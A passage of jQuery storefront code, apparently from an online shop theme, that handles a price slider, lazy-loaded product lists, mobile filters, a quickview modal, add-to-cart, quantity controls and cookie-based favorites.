        ) {
          step = diff / 10;
          var tmp = 0;
          while (step < 1) {
            step *= 10;
            tmp += 1;
          }
          step = Math.pow(10, -tmp);
          tmp =
            Math.round(100000 * Math.abs(Math.round(min_value) - min_value)) /
            100000;
          if (tmp && tmp < step) {
            step = tmp;
          }
          tmp =
            Math.round(100000 * Math.abs(Math.round(max_value) - max_value)) /
            100000;
          if (tmp && tmp < step) {
            step = tmp;
          }
        }
      }
      slider.slider({
        range: true,
        min: parseFloat(min.attr('placeholder')),
        max: parseFloat(max.attr('placeholder')),
        step: step,
        values: [
          parseFloat(min.val().length ? min.val() : min.attr('placeholder')),
          parseFloat(max.val().length ? max.val() : max.attr('placeholder')),
        ],
        slide: function (event, ui) {
          var v =
            ui.values[0] == $(this).slider('option', 'min') ? '' : ui.values[0];
          min.val(v);
          v =
            ui.values[1] == $(this).slider('option', 'max') ? '' : ui.values[1];
          max.val(v);
        },
        stop: function (event, ui) {
          min.change();
        },
      });
      min.add(max).change(function () {
        var v_min =
          min.val() === ''
            ? slider.slider('option', 'min')
            : parseFloat(min.val());
        var v_max =
          max.val() === ''
            ? slider.slider('option', 'max')
            : parseFloat(max.val());
        if (v_max >= v_min) {
          slider.slider('option', 'values', [v_min, v_max]);
        }
      });
    });
  };
  f();

  //SLIDEMENU sidebar navigation
  $('.slidemenu')
    .on('afterLoadDone.waSlideMenu', function () {
      f();
      $('img').retina();
      $(window).lazyLoad && $(window).lazyLoad('reload');
    })
    .on('onLatestClick.waSlideMenu', function () {
      if (
        !!('ontouchstart' in window) &&
        MatchMedia('only screen and (max-width: 760px)')
      ) {
        $('.nav-sidebar-body').slideUp(200);
      }
    });

  //LAZYLOADING
  if ($.fn.lazyLoad) {
    var paging = $('.lazyloading-paging');
    if (!paging.length) {
      return;
    }

    var times = parseInt(paging.data('times'), 10);
    var link_text = paging.data('linkText') || 'Load more';
    var loading_str = paging.data('loading-str') || 'Loading...';

    // check need to initialize lazy-loading
    var current = paging.find('li.selected');
    if (current.children('a').text() != '1') {
      return;
    }
    paging.hide();
    var win = $(window);

    // prevent previous launched lazy-loading
    win.lazyLoad('stop');

    // check need to initialize lazy-loading
    var next = current.next();
    if (next.length) {
      win.lazyLoad({
        container: '#product-list .product-list',
        load: function () {
          win.lazyLoad('sleep');

          var paging = $('.lazyloading-paging').hide();

          // determine actual current and next item for getting actual url
          var current = paging.find('li.selected');
          var next = current.next();
          var url = next.find('a').attr('href');
          if (!url) {
            win.lazyLoad('stop');
            return;
          }

          var product_list = $('#product-list .product-list');
          var loading = paging.parent().find('.loading').parent();
          if (!loading.length) {
            loading = $(
              '<div><i class="icon16 loading"></i>' + loading_str + '</div>'
            ).insertBefore(paging);
          }

          loading.show();
          $.get(url, function (html) {
            var tmp = $('<div></div>').html(html);
            if ($.Retina) {
              tmp.find('#product-list .product-list img').retina();
            }
            product_list.append(
              tmp.find('#product-list .product-list').children()
            );
            var tmp_paging = tmp.find('.lazyloading-paging').hide();
            paging.replaceWith(tmp_paging);
            paging = tmp_paging;

            times -= 1;

            // check need to stop lazy-loading
            var current = paging.find('li.selected');
            var next = current.next();
            if (next.length) {
              if (!isNaN(times) && times <= 0) {
                win.lazyLoad('sleep');
                if (!$('.lazyloading-load-more').length) {
                  $(
                    '<a href="#" class="lazyloading-load-more">' +
                      link_text +
                      '</a>'
                  )
                    .insertAfter(paging)
                    .click(function () {
                      loading.show();
                      times = 1; // one more time
                      win.lazyLoad('wake');
                      win.lazyLoad('force');
                      return false;
                    });
                }
              } else {
                win.lazyLoad('wake');
              }
            } else {
              win.lazyLoad('stop');
              $('.lazyloading-load-more').hide();
            }

            loading.hide();
            tmp.remove();
          });
        },
      });
    }
  }
});

// Show Filters for Mobile
(function ($) {
  var storage = {
    shownClass: 'is-shown',
  };

  var bindEvents = function () {
    $('#filters-toggle-link').on('click', function () {
      toggleFilters($(this));
    });
  };

  var toggleFilters = function ($link) {
    var $filters = $link.closest('.filters'),
      activeClass = storage.shownClass,
      show_text = $link.data('show-text'),
      hide_text = $link.data('hide-text'),
      is_active = $filters.hasClass(activeClass);

    if (is_active) {
      $filters.removeClass(activeClass);
      $link.text(show_text);
    } else {
      $filters.addClass(activeClass);
      $link.text(hide_text);
    }
  };

  $(document).ready(function () {
    bindEvents();
  });
})(jQuery);

// === Modal Quickview
$(document).on('click', '.--js-show-modal-quickview', function (e) {
  e.preventDefault();

  var b = $(this);
  b.closest('.item_one').addClass('--js-loading');

  if (b.data('url')) {
    $.get(b.data('url'), function (html) {
      var tmp = $('<div></div>').html(html);

      $('#quickview-modal .it-fastvw__inner').html(
        tmp.find('.product_container').html()
      );
      

      $('#quickview-modal').find('form#cart-form').addClass('form-modal');


      //ADD TO CART

$('#quickview-modal form.form-modal').on('submit', function (event) {
  event.preventDefault();

  $('#quickview-modal .product_have_to_cart').val('добавлено');
  
  var f = $(this);
  f.find('.adding2cart').addClass('icon16 loading').show();
  if (f.data('url')) {
    var d = $('#dialog');
    var c = d.find('.cart');
    c.load(f.data('url'), function () {
      f.find('.adding2cart').hide();
      c.prepend('<a href="#" class="dialog-close">&times;</a>');
      d.show();
    });
    return false;
  }
  $.post(
    f.attr('action') + '?html=1',
    f.serialize(),
    function (response) {
      f.find('.adding2cart').hide();

      if (response.status == 'ok') {
        var cart_total = $('.cart-total');
        cart_total.closest('#cart').removeClass('empty');
        if ($(window).scrollTop() >= 55) $('#cart').addClass('fixed');

        if (MatchMedia('only screen and (max-width: 760px)')) {
          // mobile: show "added to cart" message
          f.find('input[type="submit"]').hide();
          f.find('.price').hide();
          f.find('span.added2cart').show();
          cart_total.html(response.data.total);
          $('#cart-content').append(
            $('<div class="cart-just-added"></div>').html(
              f.find('span.added2cart').text()
            )
          );
          if ($('#cart').hasClass('fixed')) $('.cart-to-checkout').hide();
        } else {
          // flying cart
          var origin = f.closest('li');
          var block = $('<div></div>').append(origin.html());
          block
            .css({
              'z-index': 100500,
              background: '#fff',
              top: origin.offset().top,
              left: origin.offset().left,
              width: origin.width() + 'px',
              height: origin.height() + 'px',
              position: 'absolute',
              overflow: 'hidden',
            })
            .appendTo('body')
            .css({
              border: '2px solid #eee',
              padding: '20px',
              background: '#fff',
            })
            .animate(
              {
                top: cart_total.offset().top,
                left: cart_total.offset().left,
                width: '10px',
                height: '10px',
                opacity: 0.7,
              },
              700,
              function () {
                $(this).remove();
                cart_total.html(response.data.total);
                $('#cart-content').append(
                  $('<div class="cart-just-added"></div>').html(
                    f.find('span.added2cart').text()
                  )
                );
                if ($('#cart').hasClass('fixed'))
                  $('.cart-to-checkout').show();
              }
            );
        }
      } else if (response.status == 'fail') {
        alert(response.errors);
      }
    },
    'json'
  );
  return false;
});



      b.closest('.item_one').removeClass('--js-loading');

      let buyOneClickBtn = tmp.find('.buy_one_click');

      $('#quickview-modal .product_have_buttons').after(buyOneClickBtn);

      $('#quickview-modal .it-fast-view__l--link').attr('href', b.data('url'));

      // === slider
      $('#quickview-modal').addClass('--js-show');
      $('body').addClass('--js-noscroll');



      $('#quickview-modal .product_slider_big').slick({
        slidesToShow: 1,
        slidesToScroll: 1,
        arrows: false,
        fade: true,
        asNavFor: '.product_slider_thumbs',
        centerMode: true,
      });

      $('#quickview-modal .product_slider_thumbs').slick({
        slidesToShow: 4,
        slidesToScroll: 1,
        asNavFor: '.product_slider_big',
        arrows: false,
        centerMode: true,
        focusOnSelect: true,
      });
      $('#quickview-modal .product_slider_prev').click(function () {
        $(this).parent().parent().find('div:first-child').slick('slickPrev');
      });
      $('#quickview-modal .product_slider_next').click(function () {
        $(this).parent().parent().find('div:first-child').slick('slickNext');
      });

      $('.product_slider_big').slick('setPosition');





      // === gallery
      $('#quickview-modal  .product_slider_big').lightGallery({
        selector: 'a',
        download: false,
      });

      // === +/-
      $('#quickview-modal  .product_have_quantity input.qty').change(function () {
        var that = $(this);
        if (that.val() > 0) {
        } else {
          that.val(1);
        }
      });

      $('#quickview-modal  .product_have_quantity .decrease-volume').click(function () {
        var val = $('.product_have_quantity input.qty').val();
        if (parseInt(val) > 1)
          $('.product_have_quantity input.qty').val(parseInt(val) - 1);
        return false;
      });

      $('#quickview-modal .increase-volume').click(function () {
        var val = $('.product_have_quantity input.qty').val(),
          sum = parseInt(val) + 1;
        $('.product_have_quantity input.qty').val(sum);
        return false;
      });

      // === favorites
      $('#quickview-modal  .product_to_fav_link').on('click', function (event) {
        event.preventDefault();
        var p_id = $(this).data('product'),
          is_active = $(this).hasClass('active');

        var favorite = $.cookie('shop_favorite');
        favorite = favorite ? favorite.split(',') : [];

        if (is_active) {
          $(this).removeClass('active');
          $(this).text('Добавить в избранное');

          // let valFavInHat = $('.hat_favorites_quantity').text();
          // console.log("- было", valFavInHat)
          // valFavInHat = parseInt(valFavInHat) - 1;
          // console.log("- стало", valFavInHat)
          // $('.hat_favorites_quantity').text('').text(valFavInHat);

          var index = $.inArray(p_id + '', favorite);
          if (index != -1) {
            favorite.splice(index, 1);
          }
          if (favorite.length > 0) {
            $.cookie('shop_favorite', favorite.join(','), {
              expires: 24,
              path: '/',
            });
          } else {
            $.cookie('shop_favorite', null, { path: '/' });
          }
        } else {
          $(this).addClass('active');
          $(this).text('Добавлено в избранное');

          // let valFavInHat = $('.hat_favorites_quantity').text();
          // console.log("+ было", valFavInHat)
          // valFavInHat = parseInt(valFavInHat) + 1;
          // console.log("+ стало", valFavInHat)
          // $('.hat_favorites_quantity').text('').text(valFavInHat);

          favorite.push(p_id);
          $.cookie('shop_favorite', favorite.join(','), {
            expires: 24,
            path: '/',
          });
      }

        return false;
      });

      // === show modal
      $('.modal-quickview').on('click', function (event) {
        let isClose = false;

        if ($(event.target).hasClass('it-fastvw__inner')) {
          isClose = false;
        } else {
          if ($(event.target).parents('.it-fastvw__inner').length == 0) {
            isClose = true;
          }
        }

        if (isClose == true) {
          $('#quickview-modal').removeClass('--js-show');
          $('body').removeClass('--js-noscroll');
        }
      });

      $('.it-fast-view__l--close').click(function () {
        $('#quickview-modal').removeClass('--js-show');
        $('body').removeClass('--js-noscroll');
        return false;
      });
    });

    return false;
  }
  return false;
});
